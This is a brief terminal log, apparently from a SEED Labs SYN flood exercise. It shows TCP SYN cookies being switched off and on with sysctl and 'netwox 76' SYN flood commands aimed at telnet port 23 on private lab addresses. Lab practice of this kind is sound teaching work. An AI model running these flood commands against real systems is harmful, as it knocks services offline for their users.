 [09/13/20]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
[09/13/20]seed@VM:~$ sudo netwox 76 --dst-ip 10.0.2.16 --dst-port 23
^C
[09/13/20]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
[09/13/20]seed@VM:~$ sudo netwox 76 --dst-ip 10.0.2.15 --dst-port 23